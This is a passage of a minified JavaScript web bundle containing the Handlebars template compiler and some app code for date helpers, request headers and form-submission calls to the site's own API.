s=o(1).default;r.__esModule=!0,r.SourceLocation=u,r.id=l,r.stripFlags=f,r.stripComment=p,r.preparePath=h,r.prepareMustache=g,r.prepareRawBlock=S,r.prepareBlock=v,r.prepareProgram=y,r.preparePartialBlock=_;var i=o(6),a=s(i);function c(d,m){if(m=m.path?m.path.original:m,d.path.original!==m){var b={loc:d.path.loc};throw new a.default(d.path.original+" doesn't match "+m,b)}}function u(d,m){this.source=d,this.start={line:m.first_line,column:m.first_column},this.end={line:m.last_line,column:m.last_column}}function l(d){return/^\[.*\]$/.test(d)?d.substring(1,d.length-1):d}function f(d,m){return{open:d.charAt(2)==="~",close:m.charAt(m.length-3)==="~"}}function p(d){return d.replace(/^\{\{~?!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function h(d,m,b){b=this.locInfo(b);for(var E=d?"@":"",C=[],I=0,N=0,F=m.length;N<F;N++){var A=m[N].part,D=m[N].original!==A;if(E+=(m[N].separator||"")+A,!D&&(A===".."||A==="."||A==="this")){if(C.length>0)throw new a.default("Invalid path: "+E,{loc:b});A===".."&&I++}else C.push(A)}return{type:"PathExpression",data:d,depth:I,parts:C,original:E,loc:b}}function g(d,m,b,E,C,I){var N=E.charAt(3)||E.charAt(2),F=N!=="{"&&N!=="&",A=/\*/.test(E);return{type:A?"Decorator":"MustacheStatement",path:d,params:m,hash:b,escaped:F,strip:C,loc:this.locInfo(I)}}function S(d,m,b,E){c(d,b),E=this.locInfo(E);var C={type:"Program",body:m,strip:{},loc:E};return{type:"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:C,openStrip:{},inverseStrip:{},closeStrip:{},loc:E}}function v(d,m,b,E,C,I){E&&E.path&&c(d,E);var N=/\*/.test(d.open);m.blockParams=d.blockParams;var F=void 0,A=void 0;if(b){if(N)throw new a.default("Unexpected inverse block on decorator",b);b.chain&&(b.program.body[0].closeStrip=E.strip),A=b.strip,F=b.program}return C&&(C=F,F=m,m=C),{type:N?"DecoratorBlock":"BlockStatement",path:d.path,params:d.params,hash:d.hash,program:m,inverse:F,openStrip:d.strip,inverseStrip:A,closeStrip:E&&E.strip,loc:this.locInfo(I)}}function y(d,m){if(!m&&d.length){var b=d[0].loc,E=d[d.length-1].loc;b&&E&&(m={source:b.source,start:{line:b.start.line,column:b.start.column},end:{line:E.end.line,column:E.end.column}})}return{type:"Program",body:d,strip:{},loc:m}}function _(d,m,b,E){return c(d,b),{type:"PartialBlockStatement",name:d.path,params:d.params,hash:d.hash,program:m,openStrip:d.strip,closeStrip:b&&b.strip,loc:this.locInfo(E)}}},function(n,r,o){var s=o(74).default,i=o(1).default;r.__esModule=!0,r.Compiler=h,r.precompile=g,r.compile=S;var a=o(6),c=i(a),u=o(5),l=o(84),f=i(l),p=[].slice;function h(){}h.prototype={compiler:h,equals:function(d){var m=this.opcodes.length;if(d.opcodes.length!==m)return!1;for(var b=0;b<m;b++){var E=this.opcodes[b],C=d.opcodes[b];if(E.opcode!==C.opcode||!v(E.args,C.args))return!1}m=this.children.length;for(var b=0;b<m;b++)if(!this.children[b].equals(d.children[b]))return!1;return!0},guid:0,compile:function(d,m){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=m,this.stringParams=m.stringParams,this.trackIds=m.trackIds,m.blockParams=m.blockParams||[],m.knownHelpers=u.extend(s(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},m.knownHelpers),this.accept(d)},compileProgram:function(d){var m=new this.compiler,b=m.compile(d,this.options),E=this.guid++;return this.usePartial=this.usePartial||b.usePartial,this.children[E]=b,this.useDepths=this.useDepths||b.useDepths,E},accept:function(d){if(!this[d.type])throw new c.default("Unknown type: "+d.type,d);this.sourceNode.unshift(d);var m=this[d.type](d);return this.sourceNode.shift(),m},Program:function(d){this.options.blockParams.unshift(d.blockParams);for(var m=d.body,b=m.length,E=0;E<b;E++)this.accept(m[E]);return this.options.blockParams.shift(),this.isSimple=b===1,this.blockParams=d.blockParams?d.blockParams.length:0,this},BlockStatement:function(d){y(d);var m=d.program,b=d.inverse;m=m&&this.compileProgram(m),b=b&&this.compileProgram(b);var E=this.classifySexpr(d);E==="helper"?this.helperSexpr(d,m,b):E==="simple"?(this.simpleSexpr(d),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("blockValue",d.path.original)):(this.ambiguousSexpr(d,m,b),this.opcode("pushProgram",m),this.opcode("pushProgram",b),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(d){var m=d.program&&this.compileProgram(d.program),b=this.setupFullMustacheParams(d,m,void 0),E=d.path;this.useDecorators=!0,this.opcode("registerDecorator",b.length,E.original)},PartialStatement:function(d){this.usePartial=!0;var m=d.program;m&&(m=this.compileProgram(d.program));var b=d.params;if(b.length>1)throw new c.default("Unsupported number of partial arguments: "+b.length,d);b.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):b.push({type:"PathExpression",parts:[],depth:0}));var E=d.name.original,C=d.name.type==="SubExpression";C&&this.accept(d.name),this.setupFullMustacheParams(d,m,void 0,!0);var I=d.indent||"";this.options.preventIndent&&I&&(this.opcode("appendContent",I),I=""),this.opcode("invokePartial",C,E,I),this.opcode("append")},PartialBlockStatement:function(d){this.PartialStatement(d)},MustacheStatement:function(d){this.SubExpression(d),d.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(d){this.DecoratorBlock(d)},ContentStatement:function(d){d.value&&this.opcode("appendContent",d.value)},CommentStatement:function(){},SubExpression:function(d){y(d);var m=this.classifySexpr(d);m==="simple"?this.simpleSexpr(d):m==="helper"?this.helperSexpr(d):this.ambiguousSexpr(d)},ambiguousSexpr:function(d,m,b){var E=d.path,C=E.parts[0],I=m!=null||b!=null;this.opcode("getContext",E.depth),this.opcode("pushProgram",m),this.opcode("pushProgram",b),E.strict=!0,this.accept(E),this.opcode("invokeAmbiguous",C,I)},simpleSexpr:function(d){var m=d.path;m.strict=!0,this.accept(m),this.opcode("resolvePossibleLambda")},helperSexpr:function(d,m,b){var E=this.setupFullMustacheParams(d,m,b),C=d.path,I=C.parts[0];if(this.options.knownHelpers[I])this.opcode("invokeKnownHelper",E.length,I);else{if(this.options.knownHelpersOnly)throw new c.default("You specified knownHelpersOnly, but used the unknown helper "+I,d);C.strict=!0,C.falsy=!0,this.accept(C),this.opcode("invokeHelper",E.length,C.original,f.default.helpers.simpleId(C))}},PathExpression:function(d){this.addDepth(d.depth),this.opcode("getContext",d.depth);var m=d.parts[0],b=f.default.helpers.scopedId(d),E=!d.depth&&!b&&this.blockParamIndex(m);E?this.opcode("lookupBlockParam",E,d.parts):m?d.data?(this.options.data=!0,this.opcode("lookupData",d.depth,d.parts,d.strict)):this.opcode("lookupOnContext",d.parts,d.falsy,d.strict,b):this.opcode("pushContext")},StringLiteral:function(d){this.opcode("pushString",d.value)},NumberLiteral:function(d){this.opcode("pushLiteral",d.value)},BooleanLiteral:function(d){this.opcode("pushLiteral",d.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(d){var m=d.pairs,b=0,E=m.length;for(this.opcode("pushHash");b<E;b++)this.pushParam(m[b].value);for(;b--;)this.opcode("assignToHash",m[b].key);this.opcode("popHash")},opcode:function(d){this.opcodes.push({opcode:d,args:p.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(d){d&&(this.useDepths=!0)},classifySexpr:function(d){var m=f.default.helpers.simpleId(d.path),b=m&&!!this.blockParamIndex(d.path.parts[0]),E=!b&&f.default.helpers.helperExpression(d),C=!b&&(E||m);if(C&&!E){var I=d.path.parts[0],N=this.options;N.knownHelpers[I]?E=!0:N.knownHelpersOnly&&(C=!1)}return E?"helper":C?"ambiguous":"simple"},pushParams:function(d){for(var m=0,b=d.length;m<b;m++)this.pushParam(d[m])},pushParam:function(d){var m=d.value!=null?d.value:d.original||"";if(this.stringParams)m.replace&&(m=m.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),d.depth&&this.addDepth(d.depth),this.opcode("getContext",d.depth||0),this.opcode("pushStringParam",m,d.type),d.type==="SubExpression"&&this.accept(d);else{if(this.trackIds){var b=void 0;if(d.parts&&!f.default.helpers.scopedId(d)&&!d.depth&&(b=this.blockParamIndex(d.parts[0])),b){var E=d.parts.slice(1).join(".");this.opcode("pushId","BlockParam",b,E)}else m=d.original||m,m.replace&&(m=m.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",d.type,m)}this.accept(d)}},setupFullMustacheParams:function(d,m,b,E){var C=d.params;return this.pushParams(C),this.opcode("pushProgram",m),this.opcode("pushProgram",b),d.hash?this.accept(d.hash):this.opcode("emptyHash",E),C},blockParamIndex:function(d){for(var m=0,b=this.options.blockParams.length;m<b;m++){var E=this.options.blockParams[m],C=E&&u.indexOf(E,d);if(E&&C>=0)return[m,C]}}};function g(_,d,m){if(_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.precompile. You passed "+_);d=d||{},"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=m.parse(_,d),E=new m.Compiler().compile(b,d);return new m.JavaScriptCompiler().compile(E,d)}function S(_,d,m){if(d===void 0&&(d={}),_==null||typeof _!="string"&&_.type!=="Program")throw new c.default("You must pass a string or Handlebars AST to Handlebars.compile. You passed "+_);d=u.extend({},d),"data"in d||(d.data=!0),d.compat&&(d.useDepths=!0);var b=void 0;function E(){var I=m.parse(_,d),N=new m.Compiler().compile(I,d),F=new m.JavaScriptCompiler().compile(N,d,void 0,!0);return m.template(F)}function C(I,N){return b||(b=E()),b.call(this,I,N)}return C._setup=function(I){return b||(b=E()),b._setup(I)},C._child=function(I,N,F,A){return b||(b=E()),b._child(I,N,F,A)},C}function v(_,d){if(_===d)return!0;if(u.isArray(_)&&u.isArray(d)&&_.length===d.length){for(var m=0;m<_.length;m++)if(!v(_[m],d[m]))return!1;return!0}}function y(_){if(!_.path.parts){var d=_.path;_.path={type:"PathExpression",data:!1,depth:0,parts:[d.original+""],original:d.original+"",loc:d.loc}}}},function(n,r,o){var s=o(60).default,i=o(1).default;r.__esModule=!0;var a=o(4),c=o(6),u=i(c),l=o(5),f=o(92),p=i(f);function h(v){this.value=v}function g(){}g.prototype={nameLookup:function(y,_){return this.internalNameLookup(y,_)},depthedLookup:function(y){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(y),")"]},compilerInfo:function(){var y=a.COMPILER_REVISION,_=a.REVISION_CHANGES[y];return[y,_]},appendToBuffer:function(y,_,d){return l.isArray(y)||(y=[y]),y=this.source.wrap(y,_),this.environment.isSimple?["return ",y,";"]:d?["buffer += ",y,";"]:(y.appendToBuffer=!0,y)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(y,_){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",y,",",JSON.stringify(_),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(y,_,d,m){this.environment=y,this.options=_,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!m,this.name=this.environment.name,this.isChild=!!d,this.context=d||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(y,_),this.useDepths=this.useDepths||y.useDepths||y.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||y.useBlockParams;var b=y.opcodes,E=void 0,C=void 0,I=void 0,N=void 0;for(I=0,N=b.length;I<N;I++)E=b[I],this.source.currentLocation=E.loc,C=C||E.loc,this[E.opcode].apply(this,E.args);if(this.source.currentLocation=C,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new u.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),`;
`]),this.decorators.push("return fn;"),m?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend(`function(fn, props, container, depth0, data, blockParams, depths) {
`),this.decorators.push(`}
`),this.decorators=this.decorators.merge()));var F=this.createFunctionContext(m);if(this.isChild)return F;var A={compiler:this.compilerInfo(),main:F};this.decorators&&(A.main_d=this.decorators,A.useDecorators=!0);var D=this.context,K=D.programs,J=D.decorators;for(I=0,N=K.length;I<N;I++)K[I]&&(A[I]=K[I],J[I]&&(A[I+"_d"]=J[I],A.useDecorators=!0));return this.environment.usePartial&&(A.usePartial=!0),this.options.data&&(A.useData=!0),this.useDepths&&(A.useDepths=!0),this.useBlockParams&&(A.useBlockParams=!0),this.options.compat&&(A.compat=!0),m?A.compilerOptions=this.options:(A.compiler=JSON.stringify(A.compiler),this.source.currentLocation={start:{line:1,column:0}},A=this.objectLiteral(A),_.srcName?(A=A.toStringWithSourceMap({file:_.destName}),A.map=A.map&&A.map.toString()):A=A.toString()),A},preamble:function(){this.lastContext=0,this.source=new p.default(this.options.srcName),this.decorators=new p.default(this.options.srcName)},createFunctionContext:function(y){var _=this,d="",m=this.stackVars.concat(this.registers.list);m.length>0&&(d+=", "+m.join(", "));var b=0;s(this.aliases).forEach(function(I){var N=_.aliases[I];N.children&&N.referenceCount>1&&(d+=", alias"+ ++b+"="+I,N.children[0]="alias"+b)}),this.lookupPropertyFunctionIsUsed&&(d+=", "+this.lookupPropertyFunctionVarDeclaration());var E=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&E.push("blockParams"),this.useDepths&&E.push("depths");var C=this.mergeSource(d);return y?(E.push(C),Function.apply(this,E)):this.source.wrap(["function(",E.join(","),`) {
  `,C,"}"])},mergeSource:function(y){var _=this.environment.isSimple,d=!this.forceBuffer,m=void 0,b=void 0,E=void 0,C=void 0;return this.source.each(function(I){I.appendToBuffer?(E?I.prepend("  + "):E=I,C=I):(E&&(b?E.prepend("buffer += "):m=!0,C.add(";"),E=C=void 0),b=!0,_||(d=!1))}),d?E?(E.prepend("return "),C.add(";")):b||this.source.push('return "";'):(y+=", buffer = "+(m?"":this.initializeBuffer()),E?(E.prepend("return buffer + "),C.add(";")):this.source.push("return buffer;")),y&&this.source.prepend("var "+y.substring(2)+(m?"":`;
`)),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return`
      lookupProperty = container.lookupProperty || function(parent, propertyName) {
        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {
          return parent[propertyName];
        }
        return undefined
    }
    `.trim()},blockValue:function(y){var _=this.aliasable("container.hooks.blockHelperMissing"),d=[this.contextName(0)];this.setupHelperArgs(y,0,d);var m=this.popStack();d.splice(1,0,m),this.push(this.source.functionCall(_,"call",d))},ambiguousBlockValue:function(){var y=this.aliasable("container.hooks.blockHelperMissing"),_=[this.contextName(0)];this.setupHelperArgs("",0,_,!0),this.flushInline();var d=this.topStack();_.splice(1,0,d),this.pushSource(["if (!",this.lastHelper,") { ",d," = ",this.source.functionCall(y,"call",_),"}"])},appendContent:function(y){this.pendingContent?y=this.pendingContent+y:this.pendingLocation=this.source.currentLocation,this.pendingContent=y},append:function(){if(this.isInline())this.replaceStack(function(_){return[" != null ? ",_,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var y=this.popStack();this.pushSource(["if (",y," != null) { ",this.appendToBuffer(y,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(y){this.lastContext=y},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(y,_,d,m){var b=0;!m&&this.options.compat&&!this.lastContext?this.push(this.depthedLookup(y[b++])):this.pushContext(),this.resolvePath("context",y,b,_,d)},lookupBlockParam:function(y,_){this.useBlockParams=!0,this.push(["blockParams[",y[0],"][",y[1],"]"]),this.resolvePath("context",_,1)},lookupData:function(y,_,d){y?this.pushStackLiteral("container.data(data, "+y+")"):this.pushStackLiteral("data"),this.resolvePath("data",_,0,!0,d)},resolvePath:function(y,_,d,m,b){var E=this;if(this.options.strict||this.options.assumeObjects){this.push(S(this.options.strict&&b,this,_,d,y));return}for(var C=_.length;d<C;d++)this.replaceStack(function(I){var N=E.nameLookup(I,_[d],y);return m?[" && ",N]:[" != null ? ",N," : ",I]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(y,_){this.pushContext(),this.pushString(_),_!=="SubExpression"&&(typeof y=="string"?this.pushString(y):this.pushStackLiteral(y))},emptyHash:function(y){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(y?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var y=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(y.ids)),this.stringParams&&(this.push(this.objectLiteral(y.contexts)),this.push(this.objectLiteral(y.types))),this.push(this.objectLiteral(y.values))},pushString:function(y){this.pushStackLiteral(this.quotedString(y))},pushLiteral:function(y){this.pushStackLiteral(y)},pushProgram:function(y){y!=null?this.pushStackLiteral(this.programExpression(y)):this.pushStackLiteral(null)},registerDecorator:function(y,_){var d=this.nameLookup("decorators",_,"decorator"),m=this.setupHelperArgs(_,y);this.decorators.push(["fn = ",this.decorators.functionCall(d,"",["fn","props","container",m])," || fn;"])},invokeHelper:function(y,_,d){var m=this.popStack(),b=this.setupHelper(y,_),E=[];d&&E.push(b.name),E.push(m),this.options.strict||E.push(this.aliasable("container.hooks.helperMissing"));var C=["(",this.itemsSeparatedBy(E,"||"),")"],I=this.source.functionCall(C,"call",b.callParams);this.push(I)},itemsSeparatedBy:function(y,_){var d=[];d.push(y[0]);for(var m=1;m<y.length;m++)d.push(_,y[m]);return d},invokeKnownHelper:function(y,_){var d=this.setupHelper(y,_);this.push(this.source.functionCall(d.name,"call",d.callParams))},invokeAmbiguous:function(y,_){this.useRegister("helper");var d=this.popStack();this.emptyHash();var m=this.setupHelper(0,y,_),b=this.lastHelper=this.nameLookup("helpers",y,"helper"),E=["(","(helper = ",b," || ",d,")"];this.options.strict||(E[0]="(helper = ",E.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",E,m.paramsInit?["),(",m.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",m.callParams)," : helper))"])},invokePartial:function(y,_,d){var m=[],b=this.setupParams(_,1,m);y&&(_=this.popStack(),delete b.name),d&&(b.indent=JSON.stringify(d)),b.helpers="helpers",b.partials="partials",b.decorators="container.decorators",y?m.unshift(_):m.unshift(this.nameLookup("partials",_,"partial")),this.options.compat&&(b.depths="depths"),b=this.objectLiteral(b),m.push(b),this.push(this.source.functionCall("container.invokePartial","",m))},assignToHash:function(y){var _=this.popStack(),d=void 0,m=void 0,b=void 0;this.trackIds&&(b=this.popStack()),this.stringParams&&(m=this.popStack(),d=this.popStack());var E=this.hash;d&&(E.contexts[y]=d),m&&(E.types[y]=m),b&&(E.ids[y]=b),E.values[y]=_},pushId:function(y,_,d){y==="BlockParam"?this.pushStackLiteral("blockParams["+_[0]+"].path["+_[1]+"]"+(d?" + "+JSON.stringify("."+d):"")):y==="PathExpression"?this.pushString(_):y==="SubExpression"?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:g,compileChildren:function(y,_){for(var d=y.children,m=void 0,b=void 0,E=0,C=d.length;E<C;E++){m=d[E],b=new this.compiler;var I=this.matchExistingProgram(m);if(I==null){this.context.programs.push("");var N=this.context.programs.length;m.index=N,m.name="program"+N,this.context.programs[N]=b.compile(m,_,this.context,!this.precompile),this.context.decorators[N]=b.decorators,this.context.environments[N]=m,this.useDepths=this.useDepths||b.useDepths,this.useBlockParams=this.useBlockParams||b.useBlockParams,m.useDepths=this.useDepths,m.useBlockParams=this.useBlockParams}else m.index=I.index,m.name="program"+I.index,this.useDepths=this.useDepths||I.useDepths,this.useBlockParams=this.useBlockParams||I.useBlockParams}},matchExistingProgram:function(y){for(var _=0,d=this.context.environments.length;_<d;_++){var m=this.context.environments[_];if(m&&m.equals(y))return m}},programExpression:function(y){var _=this.environment.children[y],d=[_.index,"data",_.blockParams];return(this.useBlockParams||this.useDepths)&&d.push("blockParams"),this.useDepths&&d.push("depths"),"container.program("+d.join(", ")+")"},useRegister:function(y){this.registers[y]||(this.registers[y]=!0,this.registers.list.push(y))},push:function(y){return y instanceof h||(y=this.source.wrap(y)),this.inlineStack.push(y),y},pushStackLiteral:function(y){this.push(new h(y))},pushSource:function(y){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),y&&this.source.push(y)},replaceStack:function(y){var _=["("],d=void 0,m=void 0,b=void 0;if(!this.isInline())throw new u.default("replaceStack on non-inline");var E=this.popStack(!0);if(E instanceof h)d=[E.value],_=["(",d],b=!0;else{m=!0;var C=this.incrStack();_=["((",this.push(C)," = ",E,")"],d=this.topStack()}var I=y.call(this,d);b||this.popStack(),m&&this.stackSlot--,this.push(_.concat(I,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var y=this.inlineStack;this.inlineStack=[];for(var _=0,d=y.length;_<d;_++){var m=y[_];if(m instanceof h)this.compileStack.push(m);else{var b=this.incrStack();this.pushSource([b," = ",m,";"]),this.compileStack.push(b)}}},isInline:function(){return this.inlineStack.length},popStack:function(y){var _=this.isInline(),d=(_?this.inlineStack:this.compileStack).pop();if(!y&&d instanceof h)return d.value;if(!_){if(!this.stackSlot)throw new u.default("Invalid stack pop");this.stackSlot--}return d},topStack:function(){var y=this.isInline()?this.inlineStack:this.compileStack,_=y[y.length-1];return _ instanceof h?_.value:_},contextName:function(y){return this.useDepths&&y?"depths["+y+"]":"depth"+y},quotedString:function(y){return this.source.quotedString(y)},objectLiteral:function(y){return this.source.objectLiteral(y)},aliasable:function(y){var _=this.aliases[y];return _?(_.referenceCount++,_):(_=this.aliases[y]=this.source.wrap(y),_.aliasable=!0,_.referenceCount=1,_)},setupHelper:function(y,_,d){var m=[],b=this.setupHelperArgs(_,y,m,d),E=this.nameLookup("helpers",_,"helper"),C=this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})");return{params:m,paramsInit:b,name:E,callParams:[C].concat(m)}},setupParams:function(y,_,d){var m={},b=[],E=[],C=[],I=!d,N=void 0;I&&(d=[]),m.name=this.quotedString(y),m.hash=this.popStack(),this.trackIds&&(m.hashIds=this.popStack()),this.stringParams&&(m.hashTypes=this.popStack(),m.hashContexts=this.popStack());var F=this.popStack(),A=this.popStack();(A||F)&&(m.fn=A||"container.noop",m.inverse=F||"container.noop");for(var D=_;D--;)N=this.popStack(),d[D]=N,this.trackIds&&(C[D]=this.popStack()),this.stringParams&&(E[D]=this.popStack(),b[D]=this.popStack());return I&&(m.args=this.source.generateArray(d)),this.trackIds&&(m.ids=this.source.generateArray(C)),this.stringParams&&(m.types=this.source.generateArray(E),m.contexts=this.source.generateArray(b)),this.options.data&&(m.data="data"),this.useBlockParams&&(m.blockParams="blockParams"),m},setupHelperArgs:function(y,_,d,m){var b=this.setupParams(y,_,d);return b.loc=JSON.stringify(this.source.currentLocation),b=this.objectLiteral(b),m?(this.useRegister("options"),d.push("options"),["options=",b]):d?(d.push(b),""):b}},function(){for(var v="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),y=g.RESERVED_WORDS={},_=0,d=v.length;_<d;_++)y[v[_]]=!0}(),g.isValidJavaScriptVariableName=function(v){return!g.RESERVED_WORDS[v]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(v)};function S(v,y,_,d,m){var b=y.popStack(),E=_.length;for(v&&E--;d<E;d++)b=y.nameLookup(b,_[d],m);return v?[y.aliasable("container.strict"),"(",b,", ",y.quotedString(_[d]),", ",JSON.stringify(y.source.currentLocation)," )"]:b}r.default=g,n.exports=r.default},function(n,r,o){var s=o(60).default;r.__esModule=!0;var i=o(5),a=void 0;try{var c}catch{}a||(a=function(f,p,h,g){this.src="",g&&this.add(g)},a.prototype={add:function(p){i.isArray(p)&&(p=p.join("")),this.src+=p},prepend:function(p){i.isArray(p)&&(p=p.join("")),this.src=p+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}});function u(f,p,h){if(i.isArray(f)){for(var g=[],S=0,v=f.length;S<v;S++)g.push(p.wrap(f[S],h));return g}else if(typeof f=="boolean"||typeof f=="number")return f+"";return f}function l(f){this.srcFile=f,this.source=[]}l.prototype={isEmpty:function(){return!this.source.length},prepend:function(p,h){this.source.unshift(this.wrap(p,h))},push:function(p,h){this.source.push(this.wrap(p,h))},merge:function(){var p=this.empty();return this.each(function(h){p.add(["  ",h,`
`])}),p},each:function(p){for(var h=0,g=this.source.length;h<g;h++)p(this.source[h])},empty:function(){var p=this.currentLocation||{start:{}};return new a(p.start.line,p.start.column,this.srcFile)},wrap:function(p){var h=arguments.length<=1||arguments[1]===void 0?this.currentLocation||{start:{}}:arguments[1];return p instanceof a?p:(p=u(p,this,h),new a(h.start.line,h.start.column,this.srcFile,p))},functionCall:function(p,h,g){return g=this.generateList(g),this.wrap([p,h?"."+h+"(":"(",g,")"])},quotedString:function(p){return'"'+(p+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(p){var h=this,g=[];s(p).forEach(function(v){var y=u(p[v],h);y!=="undefined"&&g.push([h.quotedString(v),":",y])});var S=this.generateList(g);return S.prepend("{"),S.add("}"),S},generateList:function(p){for(var h=this.empty(),g=0,S=p.length;g<S;g++)g&&h.add(","),h.add(u(p[g],this));return h},generateArray:function(p){var h=this.generateList(p);return h.prepend("["),h.add("]"),h}},r.default=l,n.exports=r.default}])})})(Lp);var BE=Lp.exports;const He=Cp(BE),VE={0:"Sunday",1:"Monday",2:"Tuesday",3:"Wednesday",4:"Thursday",5:"Friday",6:"Saturday"},jE={0:"January",1:"February",2:"March",3:"April",4:"May",5:"June",6:"July",7:"August",8:"September",9:"October",10:"November",11:"December"};function WE(e){if(typeof e!="number")return e;if(e>3&&e<21)return`${e}th`;switch(e%10){case 1:return`${e}st`;case 2:return`${e}nd`;case 3:return`${e}rd`;default:return`${e}th`}}function KE(e,t){const n=e%12,r=e/12>1?"PM":"AM",o=t<10?`0${t}`:t;return`${n}:${o} ${r}`}function so(){const e=new Date,t=e.getDate(),n=e.getDay(),r=e.getMonth(),o=jE[r],s=WE(t),i=VE[n],a=e.getFullYear(),c=e.getSeconds(),u=c<10?`0${c}`:c,l=e.getMinutes(),f=l<10?`0${l}`:l,p=e.getHours(),h=KE(p,l),g=UE();return{right_now:{second:new He.SafeString(g.format("s")),minute:new He.SafeString(g.format("m")),hour:new He.SafeString(g.format("H")),hour_ampm:new He.SafeString(g.format("h")),time:new He.SafeString(g.format("H:m")),time_ampm:new He.SafeString(g.format("h:m A")),ampm:new He.SafeString(g.format("A")),day:new He.SafeString(g.format("D")),day_of_week:new He.SafeString(g.format("dddd")),month:new He.SafeString(g.format("M")),month_english:new He.SafeString(g.format("MMMM")),year:new He.SafeString(g.format("YYYY")),middle_endian_date:new He.SafeString(g.format("MM/DD/YYYY")),little_endian_date:new He.SafeString(g.format("DD/MM/YYYY"))},today:s,weekday:i,month:o,year:a,seconds:u,minutes:f,hours:p,time:h,TODAY:s,WEEKDAY:i,MONTH:o,YEAR:a,SECONDS:u,MINUTES:f,HOURS:p,TIME:h}}function GE(){return{addHeaderFromCookieForReferer:t=>{var n,r,o;try{{let s=(n=As("sp_referer"))==null?void 0:n.value;if(s)try{s=decodeURIComponent(s),t.sp_referer=s}catch(a){console.error("Error in decoding sp_referrer cookie",a)}t.fullUrl=window.location.href;const i=(o=(r=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:r.resolvedOptions())==null?void 0:o.timeZone;i?t.timezone=i:console.error("Cannot get timezone from browser")}}catch(s){console.error("Error while adding headers info",s)}}}}const{addHeaderFromCookieForReferer:YE}=GE(),JE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 0:Intl.DateTimeFormat())==null?void 0:n.resolvedOptions())==null?void 0:r.timeZone;return t&&(e.timezone=t),YE(e),e},ai=e=>{const t=je();return $fetch.create({baseURL:t.public.REST_API_URLS,headers:{"x-parent-trace-context":"",...JE()}})},zE={patchSubmission:e=>ai()("/forms/submission",{body:e,method:"PATCH"}),fireFormSurveyEvent:e=>ai()("/forms/form-survey-event",{body:e,method:"POST"}),submitForm:e=>ai()("/forms/submit",e)},XE=e=>{if(!e)return"";const t=String(e.name).replace(/['"]/g,"\\$&");return`customhl-${e.id}-${t}`},ZE=e=>({ttf:"truetype",woff:"woff",woff2:"woff2",otf:"opentype"})[e]??e,QE=()=>{var n,r;const e={channel:"APP",source:"WEB_USER",version:"2021-04-15"},t=(r=(n=Intl==null?void 